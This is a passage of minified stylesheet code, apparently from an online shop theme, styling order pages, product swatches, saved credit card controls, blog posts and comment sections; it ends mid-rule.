.action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid var(--border-color__base, #eee)}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 24px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:30px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:var(--font-weight__regular, 400)}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:var(--font-weight__regular, 400)}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid var(--border-color__base, #eee);margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:var(--headings__font-weight-secondary);position:relative}.swatch-attribute-label.required{padding-right:12px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:16px;font-weight:var(--headings__font-weight-secondary);position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:var(--theme__color__primary, #56cfe1);padding-left:17px}.swatch-attribute-options{margin:12px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;bottom:-5px;height:20px;left:0;margin-bottom:12px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#fff;color:var(--heading__color__base, #000)}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.swatch-option{border:1px solid var(--border-color__base, #eee);cursor:pointer;float:left;height:20px;margin:0 12px 6px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:none}.swatch-option.text{background:#fff;color:var(--heading__color__base, #000);font-size:12px;font-weight:var(--headings__font-weight-secondary);line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:var(--theme__color__primary, #56cfe1)}.swatch-option.selected{color:var(--theme__color__primary, #56cfe1)}.swatch-option:not(.disabled):hover{color:var(--theme__color__primary, #56cfe1)}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-tooltip{color:#fff;background:#000;display:none;max-height:100%;min-height:20px;min-width:20px;padding:6px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#000;border:1px solid var(--border-color__base, #eee);color:#fff;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:none}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:24px 0}.swatch-opt-listing{margin-bottom:12px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:var(--font-weight__regular, 400);line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:var(--link__color);text-decoration:none}.my-credit-cards .action.delete:hover{color:var(--link__hover__color);text-decoration:none}.my-credit-cards .action.delete:active{color:#666;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:var(--font-weight__regular, 400);line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;margin-right:24px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:var(--link__color);text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:var(--link__hover__color);text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#666;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.toolbar-blog-posts{text-align:center;margin:0;padding:0}.toolbar.toolbar-blog-posts .pages{margin:0;padding:3.5rem 0 0}.widget.block-list-posts.block-featured-posts .block-content .item .post-image{width:8rem;padding-top:8rem;height:0;border:0}.widget.block-list-posts.block-featured-posts .block-content .item .post-image .post-item-link img{position:absolute;left:0;bottom:0;height:100%;object-fit:cover}body .page-wrapper .post-list{margin-bottom:0;padding-left:0}body .page-wrapper .post-holder .post-header .addthis_toolbox{float:none;padding:0}body .page-wrapper .blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:auto;float:none}body .page-wrapper .blog-widget-recent .post-description .post-text-hld{min-height:unset;overflow-y:hidden}.post-holder .post-content .post-description img[class*="m"]{margin:initial}.page-wrapper:not(.lazyload-image) .post-item .blog-post-thumb a{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.sidebar .block-reorder{display:none}.sidebar .blog-search{width:auto;padding:0;float:none;position:static;margin-bottom:3rem !important}.sidebar .blog-search .block-content .control{position:relative;padding-bottom:0}.sidebar .blog-search .block-content .control input{-webkit-border-radius:var(--button__border-radius);-moz-border-radius:var(--button__border-radius);-ms-border-radius:var(--button__border-radius);border-radius:var(--button__border-radius)}.sidebar .blog-search .block-content .actions .action.search{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:inline-flex;align-items:center;justify-content:center;min-width:4.5rem;border-radius:0 var(--button__border-radius) var(--button__border-radius) 0}.sidebar .blog-search .block-content .actions .action.search:before{background:none;width:auto;height:auto;content:"\f002";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:#fff;line-height:1;font-display:swap;-webkit-font-smoothing:antialiased}.sidebar .block-recent-posts.block-list-posts .block-content .item .post-image{border:0;padding:0;background-color:transparent}.sidebar .block-recent-posts.block-list-posts .block-content{margin-top:1rem}.sidebar .block-recent-posts.block-list-posts .block-content .item{padding-top:0}.sidebar .block-recent-posts.block-list-posts .block-content .item:not(:last-of-type){margin:0 0 2rem}.sidebar .block-recent-posts.block-list-posts .block-content .item .post-image{width:8rem;margin:0 1rem 0 0}.sidebar .block-recent-posts.block-list-posts .block-content .item>.post-item-link{display:block;line-height:1.43;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;word-break:break-word;color:var(--heading__color__base, #000);font-weight:500}.sidebar .block-recent-posts.block-list-posts .block-content .item .post-item-date{font-size:1.4rem}.sidebar .widget.block-tagclaud .tagclaud-hld{margin:-3px -10px}.sidebar .widget.block-tagclaud .tagclaud-hld span{font-size:16px}.sidebar .widget.block-tagclaud .tagclaud-hld span a{font-size:16px;border-radius:30px;margin:3px 10px;display:inline-block;text-transform:capitalize}.sidebar .widget.block-tagclaud .tagclaud-hld span a:not(:hover){color:var(--text__color, #666)}.sidebar .widget.block-categories ul li{padding-left:0}.sidebar .widget.block-categories ul li a{font-weight:inherit}.sidebar .widget.block-categories ul li:first-child{padding-top:0}.sidebar .widget.block-categories ul li:last-child{padding-bottom:0}.sidebar .widget.block-archive .item{padding:5px 0}.sidebar .widget.block-archive .archive-item-link{font-weight:inherit}.blog-page-list .post-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.blog-page-list .post-list .post-holder{padding-left:15px;padding-right:15px;padding-bottom:0;border:0;margin:0 0 3rem}.post-holder .post-ftimg-hld>a{display:block;overflow:hidden;position:relative;height:0;padding-top:64.864864864865%}.post-holder .post-ftimg-hld>a img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;-webkit-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-moz-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-ms-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}body.blog-post-view .post-nextprev{margin:var(--margin_gobal_value);padding-bottom:0}body.blog-post-view .post-content .post-description p{font-size:16px;line-height:1.75}body.blog-post-view .post-view>.post-holder .post-header{margin:0 0 4rem}body.blog-post-view .post-view>.post-holder .post-header .post-title{--post_single_title-size:2.6rem;font-size:var(--post_single_title-size);font-weight:var(--post_item_title-weight);margin:0 0 .4rem;line-height:1.44}@media only screen and (min-width:768px){body.blog-post-view .post-view>.post-holder .post-header .post-title{--post_single_title-size:3rem}}@media only screen and (min-width:1200px){body.blog-post-view .post-view>.post-holder .post-header .post-title{--post_single_title-size:36px}}body.blog-post-view .post-view>.post-holder .post-holder{padding:0;margin-bottom:0}body.blog-post-view .post-view>.post-holder .main>.post-bottom{margin-top:3rem}body.blog-post-view .post-tag-comment{color:var(--text__color, #666);text-transform:none;font-weight:var(--text-weight, var(--font-weight__regular, 400))}body.blog-post-view .post-tag-comment a{text-transform:capitalize}body.blog-post-view .post-tag-comment a:not(:hover){color:var(--text__color, #666)}body.blog-post-view .addthis_toolbox{margin:1rem 0 0;text-align:center}body.blog-post-view .addthis_toolbox a{line-height:1;margin-bottom:0}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact){position:relative}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact) span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact) span:not(.at-icon-wrapper):before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24)}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact):hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:0.1s}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact):hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:0.1s}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact) span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact) span:not(.at-icon-wrapper):before{border-top-color:#000;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact):hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}body.blog-post-view .addthis_toolbox *[class*="addthis_button"]{padding:0 1rem;float:none}body.blog-post-view .addthis_toolbox .at-icon-wrapper{width:3.2rem !important;height:3.2rem !important;background-color:transparent !important;align-items:center;justify-content:center;display:inline-flex;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}body.blog-post-view .addthis_toolbox .at-icon-wrapper svg{width:2rem !important;height:2rem !important;fill:var(--heading__color__base, #000)}.post-bottom .post-nextprev-hld{margin-bottom:7rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.post-bottom .post-nextprev-hld a{font-size:1.6rem;flex:1}.post-bottom .post-nextprev-hld a.next-link{text-align:right}.post-bottom .post-nextprev-hld:after{display:none}.post-bottom .post-nextprev .prev-link{position:relative;padding:0 1.5rem 0 3.3rem}.post-bottom .post-nextprev .prev-link:before{content:"\f060";font-family:Font Awesome\ 5 Pro;font-size:14px;color:var(--heading__color__base, #000);line-height:1;font-display:swap;font-weight:400;position:absolute;left:0;top:0;bottom:0;display:inline-flex;align-items:center}.post-bottom .post-nextprev .prev-link:after{background-color:var(--border-color__base, #eee);height:60px;width:1px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.post-bottom .post-nextprev .next-link{position:relative;padding:0 3.3rem 0 1.5rem}.post-bottom .post-nextprev .next-link:after{content:"\f061";font-family:Font Awesome\ 5 Pro;font-size:14px;color:var(--heading__color__base, #000);line-height:1;font-display:swap;font-weight:400;position:absolute;right:0;top:0;bottom:0;display:inline-flex;align-items:center}.post-bottom #post-comments{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.post-bottom #post-comments .c-count,.post-bottom #post-comments .c-comments{margin-bottom:4.5rem}.post-bottom #post-comments .c-count{order:1}.post-bottom #post-comments .c-count strong{font-size:var(--module_title-size)}.post-bottom #post-comments .c-comments{order:2}.post-bottom #post-comments .c-comments .p-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;margin-bottom:0.8rem;color:var(--heading__color__base, #000)}.post-bottom #post-comments .c-comments .p-info .p-name{font-weight:var(--headings__font-weight-secondary);font-size:1.6rem;margin-right:1rem}.post-bottom #post-comments .c-comments .p-info .publish-date{font-size:1.4rem}.post-bottom #post-comments .c-comments .c-comment:not(:last-of-type){margin-bottom:3rem;padding-bottom:3rem;border-bottom:1px solid var(--border-color__base, #eee)}.post-bottom #post-comments .c-comments .c-comment .p-replies{margin-top:3rem;padding-left:3rem}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment{margin-top:1.5rem}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button:not(.cancel),.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action:not(.cancel),.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift:not(.cancel){float:left}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);margin-top:1rem;float:right}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:active,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:active,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:active{background:none;border:none}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:hover,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:hover,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:hover{background:none;border:none}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel{pointer-events:none;opacity:.5}.post-bottom #post-comments .c-comments .p-actions{margin-top:11px}.post-bottom #post-comments .c-comments .reply-action{padding-bottom:3px;position:relative}.post-bottom #post-comments .c-comments .reply-action::before,.post-bottom #post-comments .c-comments .reply-action:after{content:"";position:absolute;left:0;height:var(--bls_border-height, 1px);background-color:var(--bls_border-color, rgba(0,0,0,0.25));-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s;bottom:0;width:100%}.post-bottom #post-comments .c-comments .reply-action:after{transform-origin:left;transform:scaleX(0) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.post-bottom #post-comments .c-comments .reply-action:hover:after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}.post-bottom #post-comments .c-comments .reply-action:hover::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.post-bottom #post-comments .c-reply.cf{order:3}.post-bottom #post-comments button,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action,.post-bottom #post-comments .action-gift{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.post-bottom #post-comments button:focus,.post-bottom #post-comments button:active,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:focus,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:active,.post-bottom #post-comments .action-gift:focus,.post-bottom #post-comments .action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.post-bottom #post-comments button:hover,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:hover,.post-bottom #post-comments .action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.post-bottom #post-comments button.disabled,.post-bottom #post-comments button[disabled],fieldset[disabled] .post-bottom #post-comments button,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action.disabled,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action,.post-bottom #post-comments .action-gift.disabled,.post-bottom #post-comments .action-gift[disabled],fieldset[disabled] .post-bottom #post-comments .action-gift{opacity:.5;cursor:default;pointer-events:none}.post-bottom #post-comments button:focus,.post-bottom #post-comments button:active,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:focus,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:active,.post-bottom #post-comments .action-gift:focus,.post-bottom #post-comments .action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.post-bottom #post-comments button:hover,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:hover,.post-bottom #post-comments .action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.post-bottom #post-comments button.disabled,.post-bottom #post-comments button[disabled],fieldset[disabled] .post-bottom #post-comments button,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action.disabled,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action,.post-bottom #post-comments .action-gift.disabled,.post-bottom #post-comments .action-gift[disabled],fieldset[disabled] .post-bottom #post-comments .action-gift{opacity:.5;cursor:default;pointer-events:none}.post-bottom #post-comments textarea{min-height:150px}.post-bottom .block.comments .c-count{border-bottom:0;color:var(--heading__color__base, #000);text-align:center}.post-bottom .block.comments .c-count strong{border:0;padding:0;font-weight:var(--heading__font-weight__base, 600);text-transform:capitalize;font-size:3rem}.post-bottom .block.comments form .lr-hld{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;margin:2rem -15px 3rem}.post-bottom .block.comments form .lr-hld>div{padding-left:15px;padding-right:15px;flex:1}div[class*="block-recent-posts"][style*="background-image"]{background-repeat:no-repeat;background-position:center;background-size:cover}.blog-post-view .page-title-wrapper{display:none}.blog-post-view .page-title-wrapper+.breadcrumbs{margin-top:0}.blog-post-view .post-view.has-thumb [class*="post-holder-"] .post-header{max-width:100vw;width:100vw;margin-left:calc((-100vw/2 + 100%/2));margin-right:calc((-100vw/2 + 100%/2))}.blog-post-view .post-view.has-thumb [class*="post-holder-"] .post-header .post-ftimg-hld{margin-bottom:0}.blog-post-view .post-view.has-thumb [class*="post-holder-"] .post-header .category-comment{display:none}body.blog-post-view .mfblog-replated-posts-block.block.related{margin:var(--margin_gobal_value)}body.blog-post-view .mfblog-replated-posts-block.block.related .post-list{margin-left:0;margin-right:0;overflow:visible}body.blog-post-view .mfblog-replated-posts-block.block.related .post-list .post-holder{margin-bottom:0}@media only screen and (max-width:767px){.products-grid{--product_item-size:1.4rem}}.products-grid 